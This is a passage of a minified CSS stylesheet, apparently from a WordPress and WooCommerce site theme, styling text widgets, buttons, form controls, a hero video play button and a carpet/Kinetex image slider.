a,.widget_postFeatured .widget-text a,.widget_spotlight .widget-text a,.widget_spotlightProject .widget-text a{color:inherit}.widget_bottomText .widget-text a:hover,.widget_leftText .widget-text a:hover,.widget_newsItemFeatured .widget-text a:hover,.widget_postFeatured .widget-text a:hover,.widget_spotlight .widget-text a:hover,.widget_spotlightProject .widget-text a:hover{color:inherit}.editorContent .widget_bottomText .widget-text .btn-cart,.editorContent .widget_bottomText .widget-text .btn-main-sm,.editorContent .widget_bottomText .widget-text .gform_next_button,.editorContent .widget_bottomText .widget-text .gform_previous_button,.editorContent .widget_bottomText .widget-text .gform_submit_button,.editorContent .widget_bottomText .widget-text .thumb-button,.editorContent .widget_leftText .widget-text .btn-cart,.editorContent .widget_leftText .widget-text .btn-main-sm,.editorContent .widget_leftText .widget-text .gform_next_button,.editorContent .widget_leftText .widget-text .gform_previous_button,.editorContent .widget_leftText .widget-text .gform_submit_button,.editorContent .widget_leftText .widget-text .thumb-button,.editorContent .widget_newsItemFeatured .widget-text .btn-cart,.editorContent .widget_newsItemFeatured .widget-text .btn-main-sm,.editorContent .widget_newsItemFeatured .widget-text .gform_next_button,.editorContent .widget_newsItemFeatured .widget-text .gform_previous_button,.editorContent .widget_newsItemFeatured .widget-text .gform_submit_button,.editorContent .widget_newsItemFeatured .widget-text .thumb-button,.editorContent .widget_postFeatured .widget-text .btn-cart,.editorContent .widget_postFeatured .widget-text .btn-main-sm,.editorContent .widget_postFeatured .widget-text .gform_next_button,.editorContent .widget_postFeatured .widget-text .gform_previous_button,.editorContent .widget_postFeatured .widget-text .gform_submit_button,.editorContent .widget_postFeatured .widget-text .thumb-button,.editorContent .widget_spotlight .widget-text .btn-cart,.editorContent .widget_spotlight .widget-text .btn-main-sm,.editorContent .widget_spotlight .widget-text .gform_next_button,.editorContent .widget_spotlight .widget-text .gform_previous_button,.editorContent .widget_spotlight .widget-text .gform_submit_button,.editorContent .widget_spotlight .widget-text .thumb-button,.editorContent .widget_spotlightProject .widget-text .btn-cart,.editorContent .widget_spotlightProject .widget-text .btn-main-sm,.editorContent .widget_spotlightProject .widget-text .gform_next_button,.editorContent .widget_spotlightProject .widget-text .gform_previous_button,.editorContent .widget_spotlightProject .widget-text .gform_submit_button,.editorContent .widget_spotlightProject .widget-text .thumb-button,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a,.editorContent form .widget_bottomText .widget-text input[type=submit],.editorContent form .widget_leftText .widget-text input[type=submit],.editorContent form .widget_newsItemFeatured .widget-text input[type=submit],.editorContent form .widget_postFeatured .widget-text input[type=submit],.editorContent form .widget_spotlight .widget-text input[type=submit],.editorContent form .widget_spotlightProject .widget-text input[type=submit],.widget_bottomText .widget-text .btn-cart,.widget_bottomText .widget-text .btn-main,.widget_bottomText .widget-text .btn-main-sm,.widget_bottomText .widget-text .editorContent .btn-cart,.widget_bottomText .widget-text .editorContent .btn-main-sm,.widget_bottomText .widget-text .editorContent .gform_next_button,.widget_bottomText .widget-text .editorContent .gform_previous_button,.widget_bottomText .widget-text .editorContent .gform_submit_button,.widget_bottomText .widget-text .editorContent .thumb-button,.widget_bottomText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_bottomText .widget-text .editorContent form input[type=submit],.widget_bottomText .widget-text .gform_next_button,.widget_bottomText .widget-text .gform_previous_button,.widget_bottomText .widget-text .gform_submit_button,.widget_bottomText .widget-text .thumb-button,.widget_bottomText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .widget-text .btn-cart,.widget_leftText .widget-text .btn-main,.widget_leftText .widget-text .btn-main-sm,.widget_leftText .widget-text .editorContent .btn-cart,.widget_leftText .widget-text .editorContent .btn-main-sm,.widget_leftText .widget-text .editorContent .gform_next_button,.widget_leftText .widget-text .editorContent .gform_previous_button,.widget_leftText .widget-text .editorContent .gform_submit_button,.widget_leftText .widget-text .editorContent .thumb-button,.widget_leftText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .widget-text .editorContent form input[type=submit],.widget_leftText .widget-text .gform_next_button,.widget_leftText .widget-text .gform_previous_button,.widget_leftText .widget-text .gform_submit_button,.widget_leftText .widget-text .thumb-button,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_newsItemFeatured .widget-text .btn-cart,.widget_newsItemFeatured .widget-text .btn-main,.widget_newsItemFeatured .widget-text .btn-main-sm,.widget_newsItemFeatured .widget-text .editorContent .btn-cart,.widget_newsItemFeatured .widget-text .editorContent .btn-main-sm,.widget_newsItemFeatured .widget-text .editorContent .gform_next_button,.widget_newsItemFeatured .widget-text .editorContent .gform_previous_button,.widget_newsItemFeatured .widget-text .editorContent .gform_submit_button,.widget_newsItemFeatured .widget-text .editorContent .thumb-button,.widget_newsItemFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_newsItemFeatured .widget-text .editorContent form input[type=submit],.widget_newsItemFeatured .widget-text .gform_next_button,.widget_newsItemFeatured .widget-text .gform_previous_button,.widget_newsItemFeatured .widget-text .gform_submit_button,.widget_newsItemFeatured .widget-text .thumb-button,.widget_newsItemFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_newsItemFeatured .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_postFeatured .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlight .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text a,.widget_postFeatured .widget-text .btn-cart,.widget_postFeatured .widget-text .btn-main,.widget_postFeatured .widget-text .btn-main-sm,.widget_postFeatured .widget-text .editorContent .btn-cart,.widget_postFeatured .widget-text .editorContent .btn-main-sm,.widget_postFeatured .widget-text .editorContent .gform_next_button,.widget_postFeatured .widget-text .editorContent .gform_previous_button,.widget_postFeatured .widget-text .editorContent .gform_submit_button,.widget_postFeatured .widget-text .editorContent .thumb-button,.widget_postFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_postFeatured .widget-text .editorContent form input[type=submit],.widget_postFeatured .widget-text .gform_next_button,.widget_postFeatured .widget-text .gform_previous_button,.widget_postFeatured .widget-text .gform_submit_button,.widget_postFeatured .widget-text .thumb-button,.widget_postFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlight .widget-text .btn-cart,.widget_spotlight .widget-text .btn-main,.widget_spotlight .widget-text .btn-main-sm,.widget_spotlight .widget-text .editorContent .btn-cart,.widget_spotlight .widget-text .editorContent .btn-main-sm,.widget_spotlight .widget-text .editorContent .gform_next_button,.widget_spotlight .widget-text .editorContent .gform_previous_button,.widget_spotlight .widget-text .editorContent .gform_submit_button,.widget_spotlight .widget-text .editorContent .thumb-button,.widget_spotlight .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlight .widget-text .editorContent form input[type=submit],.widget_spotlight .widget-text .gform_next_button,.widget_spotlight .widget-text .gform_previous_button,.widget_spotlight .widget-text .gform_submit_button,.widget_spotlight .widget-text .thumb-button,.widget_spotlight .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .widget-text .btn-cart,.widget_spotlightProject .widget-text .btn-main,.widget_spotlightProject .widget-text .btn-main-sm,.widget_spotlightProject .widget-text .editorContent .btn-cart,.widget_spotlightProject .widget-text .editorContent .btn-main-sm,.widget_spotlightProject .widget-text .editorContent .gform_next_button,.widget_spotlightProject .widget-text .editorContent .gform_previous_button,.widget_spotlightProject .widget-text .editorContent .gform_submit_button,.widget_spotlightProject .widget-text .editorContent .thumb-button,.widget_spotlightProject .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .widget-text .editorContent form input[type=submit],.widget_spotlightProject .widget-text .gform_next_button,.widget_spotlightProject .widget-text .gform_previous_button,.widget_spotlightProject .widget-text .gform_submit_button,.widget_spotlightProject .widget-text .thumb-button,.widget_spotlightProject .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_bottomText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_leftText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_newsItemFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_postFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlight .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlightProject .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a{background:0 0;border:1px solid #666}.editorContent .widget_bottomText .widget-text .btn-cart:hover,.editorContent .widget_bottomText .widget-text .btn-main-sm:hover,.editorContent .widget_bottomText .widget-text .gform_next_button:hover,.editorContent .widget_bottomText .widget-text .gform_previous_button:hover,.editorContent .widget_bottomText .widget-text .gform_submit_button:hover,.editorContent .widget_bottomText .widget-text .thumb-button:hover,.editorContent .widget_leftText .widget-text .btn-cart:hover,.editorContent .widget_leftText .widget-text .btn-main-sm:hover,.editorContent .widget_leftText .widget-text .gform_next_button:hover,.editorContent .widget_leftText .widget-text .gform_previous_button:hover,.editorContent .widget_leftText .widget-text .gform_submit_button:hover,.editorContent .widget_leftText .widget-text .thumb-button:hover,.editorContent .widget_newsItemFeatured .widget-text .btn-cart:hover,.editorContent .widget_newsItemFeatured .widget-text .btn-main-sm:hover,.editorContent .widget_newsItemFeatured .widget-text .gform_next_button:hover,.editorContent .widget_newsItemFeatured .widget-text .gform_previous_button:hover,.editorContent .widget_newsItemFeatured .widget-text .gform_submit_button:hover,.editorContent .widget_newsItemFeatured .widget-text .thumb-button:hover,.editorContent .widget_postFeatured .widget-text .btn-cart:hover,.editorContent .widget_postFeatured .widget-text .btn-main-sm:hover,.editorContent .widget_postFeatured .widget-text .gform_next_button:hover,.editorContent .widget_postFeatured .widget-text .gform_previous_button:hover,.editorContent .widget_postFeatured .widget-text .gform_submit_button:hover,.editorContent .widget_postFeatured .widget-text .thumb-button:hover,.editorContent .widget_spotlight .widget-text .btn-cart:hover,.editorContent .widget_spotlight .widget-text .btn-main-sm:hover,.editorContent .widget_spotlight .widget-text .gform_next_button:hover,.editorContent .widget_spotlight .widget-text .gform_previous_button:hover,.editorContent .widget_spotlight .widget-text .gform_submit_button:hover,.editorContent .widget_spotlight .widget-text .thumb-button:hover,.editorContent .widget_spotlightProject .widget-text .btn-cart:hover,.editorContent .widget_spotlightProject .widget-text .btn-main-sm:hover,.editorContent .widget_spotlightProject .widget-text .gform_next_button:hover,.editorContent .widget_spotlightProject .widget-text .gform_previous_button:hover,.editorContent .widget_spotlightProject .widget-text .gform_submit_button:hover,.editorContent .widget_spotlightProject .widget-text .thumb-button:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a:hover,.editorContent form .widget_bottomText .widget-text input:hover[type=submit],.editorContent form .widget_leftText .widget-text input:hover[type=submit],.editorContent form .widget_newsItemFeatured .widget-text input:hover[type=submit],.editorContent form .widget_postFeatured .widget-text input:hover[type=submit],.editorContent form .widget_spotlight .widget-text input:hover[type=submit],.editorContent form .widget_spotlightProject .widget-text input:hover[type=submit],.widget_bottomText .widget-text .btn-cart:hover,.widget_bottomText .widget-text .btn-main-sm:hover,.widget_bottomText .widget-text .btn-main:hover,.widget_bottomText .widget-text .editorContent .btn-cart:hover,.widget_bottomText .widget-text .editorContent .btn-main-sm:hover,.widget_bottomText .widget-text .editorContent .gform_next_button:hover,.widget_bottomText .widget-text .editorContent .gform_previous_button:hover,.widget_bottomText .widget-text .editorContent .gform_submit_button:hover,.widget_bottomText .widget-text .editorContent .thumb-button:hover,.widget_bottomText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_bottomText .widget-text .editorContent form input:hover[type=submit],.widget_bottomText .widget-text .gform_next_button:hover,.widget_bottomText .widget-text .gform_previous_button:hover,.widget_bottomText .widget-text .gform_submit_button:hover,.widget_bottomText .widget-text .thumb-button:hover,.widget_bottomText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_leftText .widget-text .btn-cart:hover,.widget_leftText .widget-text .btn-main-sm:hover,.widget_leftText .widget-text .btn-main:hover,.widget_leftText .widget-text .editorContent .btn-cart:hover,.widget_leftText .widget-text .editorContent .btn-main-sm:hover,.widget_leftText .widget-text .editorContent .gform_next_button:hover,.widget_leftText .widget-text .editorContent .gform_previous_button:hover,.widget_leftText .widget-text .editorContent .gform_submit_button:hover,.widget_leftText .widget-text .editorContent .thumb-button:hover,.widget_leftText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_leftText .widget-text .editorContent form input:hover[type=submit],.widget_leftText .widget-text .gform_next_button:hover,.widget_leftText .widget-text .gform_previous_button:hover,.widget_leftText .widget-text .gform_submit_button:hover,.widget_leftText .widget-text .thumb-button:hover,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_newsItemFeatured .widget-text .btn-cart:hover,.widget_newsItemFeatured .widget-text .btn-main-sm:hover,.widget_newsItemFeatured .widget-text .btn-main:hover,.widget_newsItemFeatured .widget-text .editorContent .btn-cart:hover,.widget_newsItemFeatured .widget-text .editorContent .btn-main-sm:hover,.widget_newsItemFeatured .widget-text .editorContent .gform_next_button:hover,.widget_newsItemFeatured .widget-text .editorContent .gform_previous_button:hover,.widget_newsItemFeatured .widget-text .editorContent .gform_submit_button:hover,.widget_newsItemFeatured .widget-text .editorContent .thumb-button:hover,.widget_newsItemFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_newsItemFeatured .widget-text .editorContent form input:hover[type=submit],.widget_newsItemFeatured .widget-text .gform_next_button:hover,.widget_newsItemFeatured .widget-text .gform_previous_button:hover,.widget_newsItemFeatured .widget-text .gform_submit_button:hover,.widget_newsItemFeatured .widget-text .thumb-button:hover,.widget_newsItemFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_newsItemFeatured .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_postFeatured .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlight .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text a:hover,.widget_postFeatured .widget-text .btn-cart:hover,.widget_postFeatured .widget-text .btn-main-sm:hover,.widget_postFeatured .widget-text .btn-main:hover,.widget_postFeatured .widget-text .editorContent .btn-cart:hover,.widget_postFeatured .widget-text .editorContent .btn-main-sm:hover,.widget_postFeatured .widget-text .editorContent .gform_next_button:hover,.widget_postFeatured .widget-text .editorContent .gform_previous_button:hover,.widget_postFeatured .widget-text .editorContent .gform_submit_button:hover,.widget_postFeatured .widget-text .editorContent .thumb-button:hover,.widget_postFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_postFeatured .widget-text .editorContent form input:hover[type=submit],.widget_postFeatured .widget-text .gform_next_button:hover,.widget_postFeatured .widget-text .gform_previous_button:hover,.widget_postFeatured .widget-text .gform_submit_button:hover,.widget_postFeatured .widget-text .thumb-button:hover,.widget_postFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlight .widget-text .btn-cart:hover,.widget_spotlight .widget-text .btn-main-sm:hover,.widget_spotlight .widget-text .btn-main:hover,.widget_spotlight .widget-text .editorContent .btn-cart:hover,.widget_spotlight .widget-text .editorContent .btn-main-sm:hover,.widget_spotlight .widget-text .editorContent .gform_next_button:hover,.widget_spotlight .widget-text .editorContent .gform_previous_button:hover,.widget_spotlight .widget-text .editorContent .gform_submit_button:hover,.widget_spotlight .widget-text .editorContent .thumb-button:hover,.widget_spotlight .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlight .widget-text .editorContent form input:hover[type=submit],.widget_spotlight .widget-text .gform_next_button:hover,.widget_spotlight .widget-text .gform_previous_button:hover,.widget_spotlight .widget-text .gform_submit_button:hover,.widget_spotlight .widget-text .thumb-button:hover,.widget_spotlight .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlightProject .widget-text .btn-cart:hover,.widget_spotlightProject .widget-text .btn-main-sm:hover,.widget_spotlightProject .widget-text .btn-main:hover,.widget_spotlightProject .widget-text .editorContent .btn-cart:hover,.widget_spotlightProject .widget-text .editorContent .btn-main-sm:hover,.widget_spotlightProject .widget-text .editorContent .gform_next_button:hover,.widget_spotlightProject .widget-text .editorContent .gform_previous_button:hover,.widget_spotlightProject .widget-text .editorContent .gform_submit_button:hover,.widget_spotlightProject .widget-text .editorContent .thumb-button:hover,.widget_spotlightProject .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlightProject .widget-text .editorContent form input:hover[type=submit],.widget_spotlightProject .widget-text .gform_next_button:hover,.widget_spotlightProject .widget-text .gform_previous_button:hover,.widget_spotlightProject .widget-text .gform_submit_button:hover,.widget_spotlightProject .widget-text .thumb-button:hover,.widget_spotlightProject .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_bottomText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_leftText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_newsItemFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_postFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlight .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlightProject .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a:hover{background:#3f4042}.container .widget_hasBackground,.error404-banner h1 .widget_hasBackground{width:100vw;margin:0 calc(-50vw + 50%);padding:2.1875em 0;margin-bottom:0}.container .widget_hasBackground>.widget-content,.container .widget_hasBackground>.widget-header,.error404-banner h1 .widget_hasBackground>.widget-content,.error404-banner h1 .widget_hasBackground>.widget-header{max-width:1180px;margin-left:auto;margin-right:auto}.widget_html-careerSocialIntro{font-size:1.5em;line-height:1.33333}.widget_heroVideo{margin:0 0 2.8125em 0}.widget_heroVideo .widget-image{position:relative;height:0;padding:0 0 38.98305% 0}.widget_heroVideo .playback-click-spot:before{width:50px;height:50px;margin-left:-25px;margin-top:-25px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:13px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-13px;left:50%;margin-left:-4px}@media screen and (min-width:480px){.widget_heroVideo .playback-click-spot:before{width:80px;height:80px;margin-left:-40px;margin-top:-40px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-18px;left:50%;margin-left:-6px}}@media screen and (min-width:768px){.widget_heroVideo .playback-click-spot:before{width:100px;height:100px;margin-left:-50px;margin-top:-50px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:20px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-20px;left:50%;margin-left:-7px}}@media screen and (min-width:992px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-32px;left:50%;margin-left:-12px}}@media screen and (min-width:1200px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-32px;left:50%;margin-left:-12px}}.widget_carpetKinetexSlider .slidesViewport{position:relative;overflow:hidden;min-height:23.4375em;max-height:33.625em}.widget_carpetKinetexSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}.widget_carpetKinetexSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:0}.widget_carpetKinetexSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transition:all .3s;transition:all .3s}.widget_carpetKinetexSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slideBackground.carpetSlide{left:0;right:50%}.widget_carpetKinetexSlider .slideBackground.kinetexSlide{left:50%;right:0}.widget_carpetKinetexSlider .slidesLogo{display:block;position:static}.widget_carpetKinetexSlider .slideLogo{display:block;position:absolute;z-index:2;top:50%;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width;transition-property:top,left,right,width}.widget_carpetKinetexSlider .slideLogo img{display:block;width:100%;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto}.widget_carpetKinetexSlider .slideLogo.carpetSlide{left:15.75781%;width:18.48438%}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.carpetSlide{width:236.6px;left:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slideLogo.kinetexSlide{right:16.52344%;width:16.95313%;margin-top:-3px}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.kinetexSlide{width:217px;right:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slidesContent{display:block;position:static;color:#fff}.widget_carpetKinetexSlider .slidesContent a{color:inherit}.widget_carpetKinetexSlider .slidesContent a:hover{color:inherit}.editorContent form .widget_carpetKinetexSlider .slidesContent input[type=submit],.widget_carpetKinetexSlider .slidesContent .btn-cart,.widget_carpetKinetexSlider .slidesContent .btn-main,.widget_carpetKinetexSlider .slidesContent .btn-main-sm,.widget_carpetKinetexSlider .slidesContent .editorContent form input[type=submit],.widget_carpetKinetexSlider .slidesContent .gform_next_button,.widget_carpetKinetexSlider .slidesContent .gform_previous_button,.widget_carpetKinetexSlider .slidesContent .gform_submit_button,.widget_carpetKinetexSlider .slidesContent .thumb-button,.widget_carpetKinetexSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_carpetKinetexSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slidesContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slidesContent a{background:0 0;border:1px solid #666}.editorContent form .widget_carpetKinetexSlider .slidesContent input:hover[type=submit],.widget_carpetKinetexSlider 